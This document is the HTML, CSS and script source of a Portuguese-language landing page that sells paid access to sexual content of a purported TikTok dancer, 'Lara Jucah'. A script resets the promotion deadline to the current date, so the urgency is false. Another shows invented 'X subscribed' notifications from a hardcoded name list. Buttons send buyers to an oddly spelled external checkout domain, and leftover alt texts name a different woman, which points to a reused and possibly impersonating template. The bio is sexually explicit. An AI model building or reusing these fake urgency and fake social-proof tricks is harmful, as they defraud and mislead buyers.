    /* Estilos para o menu mobile */
    .menu-mobile {
      display: none;
      /* Esconde em desktop */
      width: 30px;
      height: 30px;
      border: none;
      background: none;
      cursor: pointer;
      padding: 0;
    }

    /* Media query para dispositivos móveis */
    @media (max-width: 768px) {
      .nav-container {
        height: 60px;
        padding: 10px 15px;
      }

      .logo {
        width: 140px; /* menor no mobile */
        height: 56px;
        overflow: hidden; /* reforça que não vaze no mobile */
      }

      .search-container {
        display: none;
        /* Esconde a busca em mobile */
      }

      .nav-icons {
        display: none;
        /* Esconde os ícones em mobile */
      }

      .menu-mobile {
        display: block;
        /* Mostra o menu mobile */
      }
    }

    /* Ajustes do aviso no topo para mobile */
    @media (max-width: 600px) {
      .top-bar-content {
        gap: 10px;
        justify-content: center;
        padding: 0 10px;
      }

      /* Esconde a imagem lateral no topo no mobile para evitar quebra */
      .top-bar-content > img {
        display: none;
      }

      .privacy-logo {
        font-size: 12px;
        padding: 6px 14px;
        background: rgba(255, 255, 255, 0.14);
      }
    }

    /* Estilos para os botões de assinatura */
    .subscription-button {
      background: linear-gradient(135deg, #ff6b3d 0%, #ff8f5f 100%);
      color: white;
      border: none;
      border-radius: 12px;
      padding: 16px 32px;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      width: 100%;
      max-width: 320px;
      margin: 12px auto;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 15px;
      transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
      box-shadow: 0 4px 6px rgba(255, 107, 61, 0.1);
      position: relative;
      overflow: hidden;
      animation: pulse 2s infinite;
    }

    .subscription-button::before {
      content: '';
      position: absolute;
      top: 0;
      left: -100%;
      width: 100%;
      height: 100%;
      background: linear-gradient(90deg,
          transparent,
          rgba(255, 255, 255, 0.3),
          transparent);
      transition: 0.5s;
    }

    .subscription-button:hover {
      transform: translateY(-2px) scale(1.02);
      box-shadow: 0 8px 20px rgba(255, 107, 61, 0.3);
    }

    .subscription-button:hover::before {
      left: 100%;
    }

    .subscription-button:active {
      transform: translateY(0) scale(0.98);
      box-shadow: 0 2px 4px rgba(255, 107, 61, 0.1);
    }

    .subscription-button span {
      display: inline-block;
      text-align: center;
      position: relative;
      z-index: 1;
    }

    .subscription-button span:first-child {
      font-size: 18px;
      font-weight: 700;
      letter-spacing: 0.5px;
    }

    .subscription-button span:last-child {
      font-size: 14px;
      opacity: 0.95;
      font-weight: 500;
    }

    /* Estilos para o botão do popup */
    .subscription-button-popup {
      background: linear-gradient(135deg, #ff6b3d 0%, #ff8f5f 100%);
      color: white;
      border: none;
      border-radius: 12px;
      padding: 16px 32px;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      width: 100%;
      max-width: 320px;
      margin: 12px auto 6px;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 15px;
      transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
      box-shadow: 0 4px 6px rgba(255, 107, 61, 0.1);
      position: relative;
      overflow: hidden;
      animation: pulse 2s infinite;
    }

    .subscription-button-popup::before {
      content: '';
      position: absolute;
      top: 0;
      left: -100%;
      width: 100%;
      height: 100%;
      background: linear-gradient(90deg,
          transparent,
          rgba(255, 255, 255, 0.3),
          transparent);
      transition: 0.5s;
    }

    .subscription-button-popup:hover {
      transform: translateY(-2px) scale(1.02);
      box-shadow: 0 8px 20px rgba(255, 107, 61, 0.3);
    }

    .subscription-button-popup:hover::before {
      left: 100%;
    }

    .subscription-button-popup:active {
      transform: translateY(0) scale(0.98);
      box-shadow: 0 2px 4px rgba(255, 107, 61, 0.1);
    }

    .subscription-button-popup span {
      display: inline-block;
      text-align: center;
      position: relative;
      z-index: 1;
    }

    .subscription-button-popup span:first-child {
      font-size: 18px;
      font-weight: 700;
      letter-spacing: 0.5px;
    }

    .subscription-button-popup span:last-child {
      font-size: 14px;
      opacity: 0.95;
      font-weight: 500;
    }

    @keyframes pulse {
      0% {
        box-shadow: 0 4px 6px rgba(255, 107, 61, 0.1);
      }

      50% {
        box-shadow: 0 4px 15px rgba(255, 107, 61, 0.4);
      }

      100% {
        box-shadow: 0 4px 6px rgba(255, 107, 61, 0.1);
      }
    }

    /* Espaço extra abaixo do botão "Mostrar mais" */
    .bio-toggle { display: inline-block; margin-bottom: 16px; }
  </style>
</head>

<body>
  <header>
    <nav class="navbar">
      <div class="top-bar">
        <div class="top-bar-content">
          <img src="images/Untitled%20image%20%2825%29.png" width="100px" alt="Privacy Logo">

          <!-- Conteúdo Principal -->
          <div class="privacy-logo" id="privacy-logo">ESSA PROMOÇÃO É VÁLIDA ATÉ 03/09/2025</div>
          <script type="f6968d3933020259f586cb25-text/javascript">
    function getFormattedDate(daysAhead = 3) {
      const today = new Date();
      today.setDate(today.getDate() + daysAhead);
      const dd = String(today.getDate()).padStart(2, '0');
      const mm = String(today.getMonth() + 1).padStart(2, '0');
      const yyyy = today.getFullYear();
      return `${dd}/${mm}/${yyyy}`;
    }

    document.addEventListener("DOMContentLoaded", () => {
      const banner = document.getElementById("privacy-logo");
      const expirationDate = getFormattedDate(0); // Altere o número para mudar os dias
      banner.textContent = `ESSA PROMOÇÃO É VÁLIDA ATÉ ${expirationDate}`;
    });
  </script>
        </div>
        <div class="nav-container">
          <div class="logo">
            <img src="images/privacy-logo.svg" alt="Privacy Logo" width="50" height="50" loading="eager" decoding="async">
          </div>
          <div class="right-container">
            <div class="search-container">
              <input type="text" placeholder="Pesquise aqui...">
              <button class="search-button" title="Buscar">
                <i class="fas fa-search"></i>
              </button>
            </div>
            <div class="nav-icons">
              <button class="icon-button" title="Adicionar">
                <i class="fas fa-plus"></i>
              </button>
              <button class="icon-button" title="Comentários">
                <i class="fas fa-comment-alt"></i>
              </button>
            </div>
          </div>
          <!-- Botão/globo do menu mobile removido temporariamente
          <button class="menu-mobile">
            <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30.000001" preserveAspectRatio="xMidYMid meet">
              <path fill="#4b4a4a" d="M 15.914062 0.542969 C 7.472656 0 0.484375 6.988281 1.023438 15.429688 C 1.472656 22.410156 7.105469 28.046875 14.085938 28.492188 C 22.527344 29.03125 29.515625 22.042969 28.976562 13.601562 C 28.527344 6.625 22.894531 0.988281 15.914062 0.542969 Z M 21.339844 21.464844 C 21.890625 19.574219 22.21875 17.394531 22.265625 15.054688 L 27.914062 15.054688 C 27.789062 18.058594 26.636719 20.796875 24.800781 22.933594 C 23.957031 22.34375 22.777344 21.84375 21.339844 21.464844 Z M 5.199219 22.933594 C 3.363281 20.796875 2.210938 18.058594 2.085938 15.054688 L 7.734375 15.054688 C 7.78125 17.394531 8.109375 19.574219 8.660156 21.464844 C 7.222656 21.84375 6.042969 22.34375 5.199219 22.933594 Z M 8.65625 7.578125 C 8.105469 9.46875 7.777344 11.640625 7.734375 13.976562 L 2.085938 13.976562 C 2.210938 10.988281 3.351562 8.261719 5.171875 6.128906 C 6.03125 6.710938 7.21875 7.203125 8.65625 7.578125 Z M 14.460938 13.976562 L 8.8125 13.976562 C 8.859375 11.75 9.191406 9.644531 9.730469 7.824219 C 11.1875 8.117188 12.800781 8.285156 14.460938 8.316406 Z M 14.460938 15.054688 L 14.460938 20.71875 C 12.800781 20.746094 11.183594 20.917969 9.734375 21.214844 C 9.191406 19.394531 8.859375 17.285156 8.8125 15.054688 Z M 15.539062 15.054688 L 21.1875 15.054688 C 21.140625 17.285156 20.808594 19.394531 20.265625 21.214844 C 18.816406 20.917969 17.199219 20.746094 15.539062 20.71875 Z M 15.539062 15.054688 L 15.539062 8.316406 C 17.199219 8.285156 18.8125 8.117188 20.269531 7.824219 C 20.808594 9.644531 21.140625 11.75 21.1875 13.976562 Z M 15.539062 7.238281 L 15.539062 1.644531 C 17.308594 1.980469 18.890625 3.945312 19.929688 6.792969 C 18.574219 7.058594 17.078125 7.210938 15.539062 7.238281 Z M 14.460938 1.644531 L 14.460938 7.238281 C 12.921875 7.210938 11.425781 7.058594 10.070312 6.792969 C 11.109375 3.945312 12.691406 1.980469 14.460938 1.644531 Z M 14.460938 21.792969 L 14.460938 27.390625 C 12.691406 27.054688 11.113281 25.089844 10.074219 22.242188 C 11.421875 21.976562 12.917969 21.824219 14.460938 21.792969 Z M 15.539062 27.390625 L 15.539062 21.792969 C 17.082031 21.824219 18.578125 21.976562 19.925781 22.242188 C 18.886719 25.089844 17.308594 27.054688 15.539062 27.390625 Z M 22.265625 13.976562 C 22.222656 11.640625 21.894531 9.46875 21.34375 7.578125 C 22.78125 7.203125 23.96875 6.710938 24.828125 6.128906 C 26.648438 8.261719 27.789062 10.988281 27.914062 13.976562 Z M 24.082031 5.328125 C 23.328125 5.804688 22.273438 6.226562 21.015625 6.546875 C 20.339844 4.636719 19.421875 3.082031 18.339844 2.027344 C 20.539062 2.617188 22.507812 3.773438 24.082031 5.328125 Z M 8.984375 6.550781 C 7.726562 6.226562 6.671875 5.804688 5.917969 5.328125 C 7.492188 3.773438 9.460938 2.617188 11.660156 2.027344 C 10.578125 3.082031 9.660156 4.636719 8.984375 6.550781 Z M 5.945312 23.730469 C 6.683594 23.246094 7.730469 22.820312 8.988281 22.492188 C 9.664062 24.398438 10.582031 25.953125 11.660156 27.003906 C 9.472656 26.417969 7.515625 25.273438 5.945312 23.730469 Z M 21.011719 22.492188 C 22.269531 22.820312 23.316406 23.246094 24.054688 23.730469 C 22.484375 25.273438 20.527344 26.417969 18.339844 27.003906 C 19.417969 25.953125 20.335938 24.398438 21.011719 22.492188 Z M 21.011719 22.492188"/>
            </svg>
          </button>
          -->
        </div>
      </div>
    </nav>
  </header>
  <main>
    <div class="main-container">
      <div class="profile-section">
        <div class="cover-section">
          <div class="cover-image">
            <img src="images/capajuca.jpg" alt="Imagem de capa" width="640" height="350" fetchpriority="high" decoding="async">
            <div class="stats">
              <span><i class="far fa-image"></i> 354</span>
              <span><i class="fas fa-video"></i> 148</span>
              <span><i class="far fa-heart"></i> 20.2K</span>
            </div>
          </div>

          <div class="profile-info">
            <div class="profile-image">
              <img src="images/larajucah.jpg" alt="Foto de perfil" width="250" height="250" loading="eager" decoding="async">
            </div>
            <div class="profile-text">
              <div class="profile-name">
               Lara Jucah
                <span class="verified">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="18" height="18" aria-label="Verificado">
                    <path fill="#ff6b3d" d="M190.6 71.4C203 47.9 227.7 32 256 32s53 15.9 65.4 39.4c3.6 6.8 11.5 10.1 18.8 7.8c25.4-7.8 54.1-1.6 74.1 18.4s26.2 48.7 18.4 74.1c-2.3 7.3 1 15.2 7.8 18.8C464.1 203 480 227.7 480 256s-15.9 53-39.4 65.4c-6.8 3.6-10.1 11.5-7.8 18.8c7.8 25.4 1.6 54.1-18.4 74.1s-48.7 26.2-74.1 18.4c-7.3-2.3-15.2 1-18.8 7.8C309 464.1 284.3 480 256 480s-53-15.9-65.4-39.4c-3.6-6.8-11.5-10.1-18.8-7.8c-25.4 7.8-54.1 1.6-74.1-18.4s-26.2-48.7-18.4 74.1c-2.3-7.3-1-15.2 7.8-18.8C47.9 309 32 284.3 32 256s15.9-53 39.4-65.4c6.8-3.6 10.1-11.5 7.8-18.8c-7.8-25.4-1.6-54.1 18.4-74.1s48.7-26.2 74.1-18.4c7.3 2.3 15.2-1 18.8-7.8zM256 0c-36.1 0-68 18.1-87.1 45.6c-33-6-68.3 3.8-93.9 29.4s-35.3 60.9-29.4 93.9C18.1 188 0 219.9 0 256s18.1 68 45.6 87.1c-6 33 3.8 68.3 29.4 93.9s60.9 35.3 93.9 29.4C188 493.9 219.9 512 256 512s68-18.1 87.1-45.6c33 6 68.3-3.8 93.9-29.4s35.3-60.9 29.4-93.9C493.9 324 512 292.1 512 256s-18.1-68-45.6-87.1c6-33-3.8-68.3-29.4-93.9s-60.9-35.3-93.9-29.4C324 18.1 292.1 0 256 0zM363.3 203.3c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.2-22.6 0L224 297.4l-52.7-52.7c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6l64 64c6.2 6.2 16.4 6.2 22.6 0l128-128z">
                    </path>
                  </svg>
                </span>
              </div>
              <div class="profile-username">@larajucah</div>
            </div>
          </div>
        </div>

        <div class="profile-bio">
          <div class="bio-container">
            <p class="bio-text" id="bioText">
              Oi, meus amores! 🔥💦 Sou a Lara Jucah, a musa da dancinha do tiktok, e hoje vou revelar um lado meu
              que vai te deixar sem fôlego… Imagine vídeos gozando com meus ficantes, trisal com amigas safadas e
              momentos íntimos onde me entrego de corpo e alma. 😏 Cada centímetro do meu corpo é pura tentação e minhas
              fotos peladas são um convite exclusivo para você explorar seus desejos mais secretos – tudo sem censura!
              Se você tem coragem de se perder nessa paixão sem limites, vem comigo... Estou te esperando para uma
              experiência única e irresistível.😈💋
            </p>
            <button class="bio-toggle" id="bioToggle">Mostrar mais</button>
          </div>

          <!-- Início: bloco de ícones de redes sociais (removido temporariamente)
          <div class="social-links">
            <div class="social-link twitter">
              <i class="fab fa-twitter"></i>
            </div>
            <div class="social-link tiktok">
              <i class="fab fa-tiktok"></i>
            </div>
            <div class="social-link instagram">
              <i class="fab fa-instagram"></i>
            </div>
            <div class="social-link telegram">
              <i class="fab fa-telegram"></i>
            </div>
          </div>
          Fim: bloco de ícones de redes sociais -->

          <!-- Popup -->
          <div class="popup-overlay" id="popupOverlay">
            <div class="popup-container">
              <button class="close-button" id="closePopup" title="Fechar popup" aria-label="Fechar popup">
                <span class="sr-only">Fechar</span>
                <i class="fas fa-times"></i>
              </button>

              <div class="popup-cover-section">
                <div class="popup-cover-image">
                  <img src="images/capa.png" alt="Imagem de capa">
                </div>

                <div class="popup-profile-info">
                  <div class="popup-profile-image">
                    <img src="images/perfil1.png" alt="Foto de perfil">
                  </div>
                  <div class="popup-profile-text">
                    <div class="popup-profile-name">
                     Lara Jucah
                      <span class="popup-verified">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="18" height="18" aria-label="Verificado">
                          <path fill="#ff6b3d" d="M190.6 71.4C203 47.9 227.7 32 256 32s53 15.9 65.4 39.4c3.6 6.8 11.5 10.1 18.8 7.8c25.4-7.8 54.1-1.6 74.1 18.4s26.2 48.7 18.4 74.1c-2.3 7.3 1 15.2 7.8 18.8C464.1 203 480 227.7 480 256s-15.9 53-39.4 65.4c-6.8 3.6-10.1 11.5-7.8 18.8c7.8 25.4 1.6 54.1-18.4 74.1s-48.7 26.2-74.1 18.4c-7.3-2.3-15.2 1-18.8 7.8C309 464.1 284.3 480 256 480s-53-15.9-65.4-39.4c-3.6-6.8-11.5-10.1-18.8-7.8c-25.4 7.8-54.1 1.6-74.1-18.4s-26.2-48.7-18.4 74.1c-2.3-7.3-1-15.2 7.8-18.8C47.9 309 32 284.3 32 256s15.9-53 39.4-65.4c6.8-3.6 10.1-11.5 7.8-18.8c-7.8-25.4-1.6-54.1 18.4-74.1s48.7-26.2 74.1-18.4c7.3 2.3 15.2-1 18.8-7.8zM256 0c-36.1 0-68 18.1-87.1 45.6c-33-6-68.3 3.8-93.9 29.4s-35.3 60.9-29.4 93.9C18.1 188 0 219.9 0 256s18.1 68 45.6 87.1c-6 33 3.8 68.3 29.4 93.9s60.9 35.3 93.9 29.4C188 493.9 219.9 512 256 512s68-18.1 87.1-45.6c33 6 68.3-3.8 93.9-29.4s35.3-60.9 29.4-93.9C493.9 324 512 292.1 512 256s-18.1-68-45.6-87.1c6-33-3.8-68.3-29.4-93.9s-60.9-35.3-93.9-29.4C324 18.1 292.1 0 256 0zM363.3 203.3c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.2-22.6 0L224 297.4l-52.7-52.7c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6l64 64c6.2 6.2 16.4 6.2 22.6 0l128-128z">
                          </path>
                        </svg>
                      </span>
                    </div>
                    <div class="popup-profile-username">@larajucah</div>
                  </div>
                </div>

                <div class="popup-stats">
                  <span><i class="far fa-image"></i> 354</span>
                  <span><i class="fas fa-video"></i> 148</span>
                  <span><i class="far fa-heart"></i> 20.2K</span>
                </div>
              </div>
              <!-- Popup Content -->
              <div class="popup-content">
                <div class="popup-headline">
                  <h2>ASSINE AGORA E OBTENHA ESTES BENEFÍCIOS</h2>
                </div>

                <div class="popup-verification-items">
                  <div class="verification-item">
                    <span class="check-icon">
                      <i class="fas fa-check"></i>
                    </span>
                    <span> Acesso a todos conteúdos exclusivos </span>
                  </div>
                  <div class="verification-item">
                    <span class="check-icon">
                      <i class="fas fa-check"></i>
                    </span>
                    <span>Chat ao vivo com a Lara Jucah</span>
                  </div>
                  <div class="verification-item">
                    <span class="check-icon">
                      <i class="fas fa-check"></i>
                    </span>
                    <span>Video chamada com a Lara Jucah</span>
                  </div>
                  <div class="verification-item">
                    <span class="check-icon">
                      <i class="fas fa-check"></i>
                    </span>
                    <span>E muito mais...</span>
                  </div>
                  <div class="popup-additional-headline">
                    <h3>
                      Presente surpresa para os +50 primeiros assinantes!
                    </h3>
                  </div>
                  <button class="subscription-button-popup" onclick="gerarCheckoutTriboPay(event)" data-amount="996" data-title="Assinatura Popup" data-offer-hash="COLOQUE_AQUI_OFFER_HASH_996" data-product-hash="COLOQUE_AQUI_PRODUCT_HASH">
                    <span>Assine agora</span>
                    <span><span class="old-price"></span>por R$ 9,96</span>
                  </button>

                  <div class="payment-trust">
                    <div class="trust-item">
                      <i class="fas fa-lock"></i>
                      <span>Pagamento 100% Seguro</span>
                    </div>
                    <div class="trust-item">
                      <i class="fas fa-shield-alt"></i>
                      <span>Dados Protegidos</span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Novo painel de Assinaturas -->
          <div class="pricing-panel">
            <h3>Assinaturas</h3>
            <div class="tag-popular">VEJA TUDO AGORA 🔥🔥</div>
            <span class="mini-badge promo header-promo">Promocional</span>

            <a class="plan-primary" role="button" aria-label="Assinar 30 dias por R$ 14,90" href="#" onclick="gerarCheckoutTriboPay(event)" data-amount="1490" data-title="Assinatura 30 Dias" data-offer-hash="COLOQUE_AQUI_OFFER_HASH_1490" data-product-hash="COLOQUE_AQUI_PRODUCT_HASH">
              <span class="plan-title">30 Dias</span>
              <span class="plan-price">R$ 14,90</span>
            </a>
            <div class="perk-chip" aria-hidden="false" role="note">+ CHAMADA DE VÍDEO COMIGO HOJE!</div>

            <div class="trust-inline">
              <span><i class="fas fa-lock"></i> Pagamento 100% seguro</span>
              <span>•</span>
              <span><i class="fas fa-bolt"></i> Acesso imediato</span>
            </div>

            <div class="promotions">
              <div class="promotions-header" role="button" aria-expanded="true">
                <h4>Promoções</h4>
                <span class="chevron">⌄</span>
              </div>

              <a class="plan-outline subscription-link featured" role="button" href="#" onclick="gerarCheckoutTriboPay(event)" data-amount="1990" data-title="Assinatura 3 Meses" data-offer-hash="COLOQUE_AQUI_OFFER_HASH_1990" data-product-hash="COLOQUE_AQUI_PRODUCT_HASH">
                <span class="left"><span class="plan-label">3 Meses</span> <span class="mini-badge best">Mais popular 🔥</span></span>
                <span class="right">R$ 19,90</span>
              </a>
              

              <a class="plan-outline subscription-link" role="button" href="#" onclick="gerarCheckoutTriboPay(event)" data-amount="2990" data-title="Assinatura 1 Ano" data-offer-hash="COLOQUE_AQUI_OFFER_HASH_2990" data-product-hash="COLOQUE_AQUI_PRODUCT_HASH">
                <span class="left"><span class="plan-label">1 Ano</span> <span class="mini-badge best">Melhor oferta</span></span>
                <span class="right">R$ 29,90</span>
              </a>

              <a class="plan-outline subscription-link" role="button" href="#" onclick="gerarCheckoutTriboPay(event)" data-amount="3790" data-title="Assinatura Vitalícia" data-offer-hash="COLOQUE_AQUI_OFFER_HASH_3790" data-product-hash="COLOQUE_AQUI_PRODUCT_HASH">
                <span class="left"><span class="plan-label">Vitalício</span> <span class="mini-badge premium">Exclusivo</span></span>
                <span class="right">R$ 37,90</span>
              </a>
            </div>
          </div>



          <div class="content-toggle">
            <button class="toggle-btn disabled" data-type="posts" disabled="">
              <span class="count">502</span> Posts
            </button>
            <span class="separator">•</span>
            <button class="toggle-btn active" data-type="videos">
              <span class="count">148</span> Videos
            </button>
            <span class="separator">•</span>
            <button class="toggle-btn" data-type="photos">
              <span class="count">354</span> Fotos
            </button>
          </div>

          <!-- Galeria estilo feed (2x2) -->
          <section class="feed-gallery" aria-label="Prévia de conteúdos">
            <div class="feed-grid">
              <!-- Card 1 - Vídeo -->
              <article class="feed-card">
                <header class="feed-header">
                  <img class="feed-avatar" src="images/perfil1.png" alt="Avatar da Kamylinha Santos" loading="lazy" decoding="async">
                  <div class="feed-head-text">
                    <div class="feed-name">Lara Jucah</div>
                    <div class="feed-handle">@larajucah</div>
                  </div>
                </header>
                <div class="feed-media">
                  <video class="locked-media" src="media/video1.mp4" muted="" playsinline="" webkit-playsinline="" autoplay="" loop="" preload="metadata" poster="images/imagem1.png"></video>
                  <div class="lock-bubble"><i class="fas fa-lock"></i></div>
                  <div class="stats-pill">
                    <span><i class="far fa-heart"></i> 67.4K</span>
                    <span><i class="far fa-comment"></i> 1.9K</span>
                  </div>
                </div>
                <footer class="feed-footer">
                  <i class="far fa-heart"></i>
                  <i class="far fa-comment"></i>
                  <i class="far fa-bookmark"></i>
                </footer>
              </article>

              <!-- Card 3 - Foto -->
              <article class="feed-card">
                <header class="feed-header">
                  <img class="feed-avatar" src="images/perfil1.png" alt="Avatar da Kamylinha Santos" loading="lazy" decoding="async">
                  <div class="feed-head-text">
                    <div class="feed-name">Lara Jucah</div>
                    <div class="feed-handle">@larajucah</div>
                  </div>
                </header>
                <div class="feed-media">
                  <video class="locked-media" src="media/videomelmaia03.mp4" muted="" playsinline="" webkit-playsinline="" autoplay="" loop="" preload="metadata" poster="images/imagem2.png"></video>
                  <div class="lock-bubble"><i class="fas fa-lock"></i></div>
                  <div class="stats-pill">
                    <span><i class="far fa-heart"></i> 89.6K</span>
                    <span><i class="far fa-comment"></i> 7.1K</span>
                  </div>
                </div>
                <footer class="feed-footer">
                  <i class="far fa-heart"></i>
                  <i class="far fa-comment"></i>
                  <i class="far fa-bookmark"></i>
                </footer>
              </article>

              <!-- Card 4 - Foto -->
              <article class="feed-card">
                <header class="feed-header">
                  <img class="feed-avatar" src="images/perfil1.png" alt="Avatar da Kamylinha Santos" loading="lazy" decoding="async">
                  <div class="feed-head-text">
                    <div class="feed-name">Lara Jucah</div>
                    <div class="feed-handle">@larajucah</div>
                  </div>
                </header>
                <div class="feed-media">
                  <img class="locked-media" src="images/capa2.jpg" alt="Prévia de foto 1" loading="lazy" decoding="async">
                  <div class="lock-bubble"><i class="fas fa-lock"></i></div>
                  <div class="stats-pill">
                    <span><i class="far fa-heart"></i> 55.3K</span>
                    <span><i class="far fa-comment"></i> 8.4K</span>
                  </div>
                </div>
                <footer class="feed-footer">
                  <i class="far fa-heart"></i>
                  <i class="far fa-comment"></i>
                  <i class="far fa-bookmark"></i>
                </footer>
              </article>
            </div>
          </section>
        </div>
      </div>
    </div>

    <!-- Novo container para Garantia e FAQ -->
    <div class="info-container">
      <div class="garantia-faq-wrapper">
        <!-- Container do FAQ -->
        <div class="faq-container">
          <h2 class="faq-titulo">Perguntas Frequentes</h2>
          <div class="faq-list">
            <div class="faq-item">
              <button class="faq-question">
                <span class="faq-icon"></span>
                É sigiloso? Vai aparecer na fatura?
              </button>
              <div class="faq-answer">
                Sim, é sigiloso. Cobrança discreta, sem nomes chamativos. Seus dados ficam criptografados.
              </div>
            </div>

            <div class="faq-item">
              <button class="faq-question">
                <span class="faq-icon"></span>
                Quando tenho acesso depois do pagamento?
              </button>
              <div class="faq-answer">
                Imediato. Pagamento aprovado = liberação em até 10s e e-mail contendo o login de acesso.
              </div>
            </div>

            <div class="faq-item">
              <button class="faq-question">
                <span class="faq-icon"></span>
                Posso cancelar quando quiser? A assinatura renova?
              </button>
              <div class="faq-answer">
                Sim. Você pode cancelar a renovação automática pela área do assinante a qualquer momento.
              </div>
            </div>

            <div class="faq-item">
              <button class="faq-question">
                <span class="faq-icon"></span>
                Tem reembolso?
              </button>
              <div class="faq-answer">
                Sim. Reembolso de 7 dias sem burocracia. Se não curtir, devolvemos 100%.
              </div>
            </div>

            <div class="faq-item">
              <button class="faq-question">
                <span class="faq-icon"></span>
                Como funciona a “chamada de vídeo”?
              </button>
              <div class="faq-answer">
                Basta mandar uma mensagem no chat do produtor e combinar.
              </div>
            </div>

            <div class="faq-item">
              <button class="faq-question">
                <span class="faq-icon"></span>
                Posso pedir conteúdo personalizado?
              </button>
              <div class="faq-answer">
                Sim! Solciitações podem ser feitas no chat do produtor, com o conteúdo desejado.
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <div class="footer-cta">
      <a class="plan-primary footer-plan" role="button" aria-label="Ver tudo por R$ 9,96" href="#" onclick="gerarCheckoutTriboPay(event)" data-amount="1490" data-title="Assinatura 30 Dias" data-offer-hash="COLOQUE_AQUI_OFFER_HASH_1490" data-product-hash="COLOQUE_AQUI_PRODUCT_HASH">
        <span class="plan-title">Veja tudo por apenas</span>
        <span class="plan-price">R$ 14,90</span>
      </a>
    </div>

    <p class="footer-legal-links">
      <a href="">Termos de Uso</a>
      <span class="separator">•</span>
      <a href="">Política de Privacidade</a>
    </p>
    </main>
    <script type="text/javascript">
      function redirecionarBotaoPopup() {
        // Redireciona para o link desejado
        try {
          window.location.href = "https://privacybrasiloficial.site/kamylinha/" + window.location.search;
        } catch (e) {
          window.location.href = "https://privacybrasiloficial.site/kamylinha/";
        }
      }
      function redirecionarBotaoPrincipal() {
        // Redireciona para o link desejado
        window.location.href =
          "https://compraonlineseguura.com/c/2a35528bab" + window.location.search;
      }
      function redirecionarBotaoPrincipal2() {
        // Redireciona para o link desejado
        window.location.href =
          "https://compraonlineseguura.com/c/2a35528bab" + window.location.search;
      }
    </script>

        <!-- Script FAQ -->
        <script type="f6968d3933020259f586cb25-module">
      document.querySelectorAll(".faq-question").forEach((button) => {
        button.addEventListener("click", () => {
          const faqItem = button.parentElement;
          faqItem.classList.toggle("active");
        });
      });
    </script>

        <script src="js/main.js" defer="" type="f6968d3933020259f586cb25-module"></script>
        <script src="js/button.js" defer="" type="f6968d3933020259f586cb25-module"></script>
        <script src="js/popup.js" defer="" type="f6968d3933020259f586cb25-text/javascript"></script>



        <!-- Notificações Popup -->
    <div id="notification-container"></div>

      <script type="f6968d3933020259f586cb25-text/javascript">
      // Sistema de Notificações (menos intrusivo)
      const names = [
        "Alessandro Silva", "Carlos Eduardo", "João Pedro", "Rafael Santos",
        "Bruno Costa", "Felipe Oliveira", "Gustavo Lima", "Lucas Almeida",
        "Thiago Ferreira", "Diego Rocha", "Marcelo Souza", "André Pereira",
        "Roberto Martins", "Fernando Gomes", "Paulo Henrique", "Mateus Silva",
        "Gabriel Santos", "Leonardo Costa", "Ricardo Barbosa", "Julio César",
        "Rodrigo Alves", "Vinicius Lima", "Fabio Nascimento", "Eduardo Santos"
      ];

      // Apenas planos elegíveis (3 meses pra cima)
      const eligiblePlans = ["3 Meses", "1 Ano"];

      // Controle de mute (persistente por localStorage)
      let notifMuted = false;
      try { notifMuted = localStorage.getItem('notifMuted') === '1'; } catch (e) {}

      // Cria e mostra uma notificação
      function createNotification(name, plan, timeAgo) {
        const container = document.getElementById('notification-container');
        if (!container) return;
        if (notifMuted) return;
        // Exibe no máximo uma por vez
        if (container.children.length > 0) return;

        const notification = document.createElement('div');
        notification.style.cssText = `
          background: #fff7f3; /* creme alaranjado do site */
          color: #7c2d12;      /* texto marrom/alaranjado usado nos chips */
          padding: 10px 12px;
          border-radius: 10px;
          margin-top: 8px;
          box-shadow: 0 10px 24px rgba(255, 107, 61, 0.12);
          font-family: Inter, system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
          font-size: 13px;
          line-height: 1.35;
          transform: translateX(340px);
          transition: transform 0.28s ease;
          border: 1px solid #f5b490; /* mesmo tom das bordas de planos */
          min-width: 260px;
          max-width: 320px;
          position: relative;
          cursor: pointer;
        `;

        notification.innerHTML = `
          <div style="display: flex; align-items: center; gap: 10px;">
            <div style="width: 8px; height: 8px; background: #ff6b3d; border-radius: 999px;"></div>
            <div>
              <strong>${name}</strong> assinou <span style="display:inline-block;padding:2px 8px;border-radius:999px;background:#fff1e6;color:#b45309;font-weight:700;">${plan}</span>
              <div style="font-size: 11px; opacity: 0.8; margin-top: 2px; color:#6b7280">${timeAgo}</div>
            </div>
          </div>
          <button aria-label="Silenciar notificações" title="Silenciar notificações" style="position:absolute;top:6px;right:8px;background:transparent;border:none;color:#b45309;font-size:16px;line-height:1;cursor:pointer">×</button>
        `;

        container.appendChild(notification);

        // Clique no X silencia todas as próximas e remove atual
        const closeBtn = notification.querySelector('button');
        if (closeBtn) {
          closeBtn.addEventListener('click', (e) => {
            e.stopPropagation();
            notifMuted = true;
            try { localStorage.setItem('notifMuted', '1'); } catch (err) {}
            notification.style.transform = 'translateX(340px)';
            setTimeout(() => {
              if (notification.parentNode) notification.parentNode.removeChild(notification);
            }, 280);
          });
        }

        // Clique no toast também silencia
        notification.addEventListener('click', () => {
          notifMuted = true;
          try { localStorage.setItem('notifMuted', '1'); } catch (err) {}
          notification.style.transform = 'translateX(340px)';
          setTimeout(() => {
            if (notification.parentNode) notification.parentNode.removeChild(notification);
          }, 280);
        });

        // Animar entrada
        requestAnimationFrame(() => {
          notification.style.transform = 'translateX(0)';
        });

        // Remover após 3.5s
        setTimeout(() => {
          notification.style.transform = 'translateX(340px)';
          setTimeout(() => {
            if (notification.parentNode) notification.parentNode.removeChild(notification);
          }, 300);
        }, 3500);
      }

      function getRandomTimeAgo() {
        const times = [
          "há 2 minutos", "há 5 minutos", "há 8 minutos", "há 1 minuto",
